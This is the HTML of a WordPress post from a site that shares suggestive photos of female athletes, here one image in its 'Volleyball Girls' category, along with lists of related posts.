		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																	<div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-light g1-drop-m g1-drop-icon">
	<button class="g1-button-none g1-drop-toggle">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Switch skin</span>
		<span class="g1-drop-toggle-arrow"></span>
	</button>
			<div class="g1-drop-content">
							<p class="g1-skinmode-desc">Switch to the dark mode that&#039;s kinder on your eyes at night time.</p>
				<p class="g1-skinmode-desc">Switch to the light mode that&#039;s kinder on your eyes at day time.</p>
					</div>
	</div>

																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
																																																	</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
						">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class=""
		   href="https://hottestfemaleathletes.com/" rel="home">
							Hottest Female Athletes					</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-2266" class="entry-tpl-classic post-2266 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/volleyball-girls/" class="entry-category entry-category-item-1"><span itemprop="articleSection">Volleyball Girls</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">delicious in or out of uniform</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">admin</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2021-10-27T16:01:25+00:00" itemprop="datePublished">October 27, 2021, 4:01 pm</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>571</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="758" height="451" src="https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2266-delicious-in-or-out-of-uniform-758x451.jpg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" itemprop="contentUrl" decoding="async" fetchpriority="high" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2266-delicious-in-or-out-of-uniform-758x451.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2266-delicious-in-or-out-of-uniform-300x179.jpg 300w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2266-delicious-in-or-out-of-uniform-1024x610.jpg 1024w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2266-delicious-in-or-out-of-uniform-768x457.jpg 768w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2266-delicious-in-or-out-of-uniform-1536x915.jpg 1536w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2266-delicious-in-or-out-of-uniform-2048x1219.jpg 2048w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2266-delicious-in-or-out-of-uniform-561x334.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2266-delicious-in-or-out-of-uniform-1122x668.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2266-delicious-in-or-out-of-uniform-265x158.jpg 265w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2266-delicious-in-or-out-of-uniform-531x316.jpg 531w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2266-delicious-in-or-out-of-uniform-364x217.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2266-delicious-in-or-out-of-uniform-728x433.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2266-delicious-in-or-out-of-uniform-608x362.jpg 608w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2266-delicious-in-or-out-of-uniform-1152x686.jpg 1152w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2266-delicious-in-or-out-of-uniform-81x48.jpg 81w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2266-delicious-in-or-out-of-uniform-161x96.jpg 161w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2266-delicious-in-or-out-of-uniform-313x186.jpg 313w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2266-delicious-in-or-out-of-uniform-600x357.jpg 600w" sizes="(max-width: 758px) 100vw, 758px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2266-delicious-in-or-out-of-uniform-scaled.jpg" /><meta itemprop="width" content="2560" /><meta itemprop="height" content="1524" /></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p><img decoding="async" src="https://i.redd.it/xml9pgxzs0v71.jpg" alt="delicious in or out of uniform"/></p>
<div id="wp_reddit_wrapper"><a href="http://en.reddit.com/submit?url=https://hottestfemaleathletes.com/delicious-in-or-out-of-uniform/&title=delicious%20in%20or%20out%20of%20uniform" id="wp_reddit_link" target="_blank"><img decoding="async" id="wp_reddit_hover" src="https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator//styles/wp-reddit.png"></a></div><br />		</div>
	</div><!-- .todo -->

	
<nav class="g1-nav-single">
	<div class="g1-nav-single-inner">
		<p class="g1-single-nav-label screen-reader-text">See more</p>
		<ul class="g1-nav-single-links">
			<li class="g1-nav-single-prev"><a href="https://hottestfemaleathletes.com/zoe-turnes-at-the-2019-south-american-beach-games/" rel="prev"><strong class="g1-meta">Previous article</strong>  <span class="g1-delta g1-delta-1st">Zoe Turnes at the 2019 South American Beach Games</span></a></li>
			<li class="g1-nav-single-next"><a href="https://hottestfemaleathletes.com/clarisse-wild-25/" rel="next"><strong class="g1-meta">Next article</strong> <span class="g1-delta g1-delta-1st">Clarisse Wild #25</span></a></li>
		</ul>
	</div>
</nav>


	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149099 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Sara Bertoldi and Mary Corradi" class="g1-frame" href="https://hottestfemaleathletes.com/sara-bertoldi-and-mary-corradi/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149099-sara-bertoldi-and-mary-corradi-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149099-sara-bertoldi-and-mary-corradi-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149099-sara-bertoldi-and-mary-corradi-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149099-sara-bertoldi-and-mary-corradi-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149099-sara-bertoldi-and-mary-corradi-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149099-sara-bertoldi-and-mary-corradi-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149099-sara-bertoldi-and-mary-corradi-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149099-sara-bertoldi-and-mary-corradi-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149099-sara-bertoldi-and-mary-corradi-1152x648.jpeg 1152w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/volleyball-girls/" class="entry-category entry-category-item-1">Volleyball Girls</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/sara-bertoldi-and-mary-corradi/" rel="bookmark">Sara Bertoldi and Mary Corradi</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149101 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Morgan Lewis" class="g1-frame" href="https://hottestfemaleathletes.com/morgan-lewis/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149101-morgan-lewis-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149101-morgan-lewis-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149101-morgan-lewis-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149101-morgan-lewis-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149101-morgan-lewis-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149101-morgan-lewis-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149101-morgan-lewis-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149101-morgan-lewis-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149101-morgan-lewis-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/volleyball-girls/" class="entry-category entry-category-item-1">Volleyball Girls</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/morgan-lewis/" rel="bookmark">Morgan Lewis</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149103 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Sophie Stephenson" class="g1-frame" href="https://hottestfemaleathletes.com/sophie-stephenson/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149103-sophie-stephenson-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149103-sophie-stephenson-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149103-sophie-stephenson-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149103-sophie-stephenson-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149103-sophie-stephenson-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149103-sophie-stephenson-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149103-sophie-stephenson-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149103-sophie-stephenson-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149103-sophie-stephenson-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/volleyball-girls/" class="entry-category entry-category-item-1">Volleyball Girls</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/sophie-stephenson/" rel="bookmark">Sophie Stephenson</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149095 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Imogen Russell – Australian sprinter" class="g1-frame" href="https://hottestfemaleathletes.com/imogen-russell-australian-sprinter-31/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149095-imogen-russell-australian-sprinter-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149095-imogen-russell-australian-sprinter-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149095-imogen-russell-australian-sprinter-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149095-imogen-russell-australian-sprinter-384x216.jpeg 384w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/imogen-russell-australian-sprinter-31/" rel="bookmark">Imogen Russell – Australian sprinter</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149097 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Alanah Yukich &#8211; Australian Track &#038; Field athlete" class="g1-frame" href="https://hottestfemaleathletes.com/alanah-yukich-australian-track-field-athlete-21/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149097-alanah-yukich-australian-track-field-athlete-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149097-alanah-yukich-australian-track-field-athlete-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149097-alanah-yukich-australian-track-field-athlete-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149097-alanah-yukich-australian-track-field-athlete-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149097-alanah-yukich-australian-track-field-athlete-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149097-alanah-yukich-australian-track-field-athlete-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149097-alanah-yukich-australian-track-field-athlete-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149097-alanah-yukich-australian-track-field-athlete-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149097-alanah-yukich-australian-track-field-athlete-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/alanah-yukich-australian-track-field-athlete-21/" rel="bookmark">Alanah Yukich &#8211; Australian Track &#038; Field athlete</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149091 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Auden Pederson &#8211; Gymnast" class="g1-frame" href="https://hottestfemaleathletes.com/auden-pederson-gymnast/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149091-auden-pederson-gymnast-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149091-auden-pederson-gymnast-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149091-auden-pederson-gymnast-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149091-auden-pederson-gymnast-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149091-auden-pederson-gymnast-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149091-auden-pederson-gymnast-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149091-auden-pederson-gymnast-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/auden-pederson-gymnast/" rel="bookmark">Auden Pederson &#8211; Gymnast</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>



		<aside class="g1-more-from">
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>More From: <a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></span></h2>		<div class="g1-collection">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149099 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Sara Bertoldi and Mary Corradi" class="g1-frame" href="https://hottestfemaleathletes.com/sara-bertoldi-and-mary-corradi/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149099-sara-bertoldi-and-mary-corradi-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149099-sara-bertoldi-and-mary-corradi-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149099-sara-bertoldi-and-mary-corradi-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149099-sara-bertoldi-and-mary-corradi-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149099-sara-bertoldi-and-mary-corradi-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149099-sara-bertoldi-and-mary-corradi-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149099-sara-bertoldi-and-mary-corradi-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149099-sara-bertoldi-and-mary-corradi-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149099-sara-bertoldi-and-mary-corradi-1152x648.jpeg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/sara-bertoldi-and-mary-corradi/" rel="bookmark">Sara Bertoldi and Mary Corradi</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-21T13:00:29+00:00">January 21, 2026, 1:00 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149101 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Morgan Lewis" class="g1-frame" href="https://hottestfemaleathletes.com/morgan-lewis/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149101-morgan-lewis-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149101-morgan-lewis-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149101-morgan-lewis-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149101-morgan-lewis-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149101-morgan-lewis-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149101-morgan-lewis-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149101-morgan-lewis-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149101-morgan-lewis-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149101-morgan-lewis-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/morgan-lewis/" rel="bookmark">Morgan Lewis</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-21T13:00:28+00:00">January 21, 2026, 1:00 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149103 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Sophie Stephenson" class="g1-frame" href="https://hottestfemaleathletes.com/sophie-stephenson/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149103-sophie-stephenson-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149103-sophie-stephenson-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149103-sophie-stephenson-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149103-sophie-stephenson-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149103-sophie-stephenson-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149103-sophie-stephenson-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149103-sophie-stephenson-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149103-sophie-stephenson-758x426.jpg 758w, 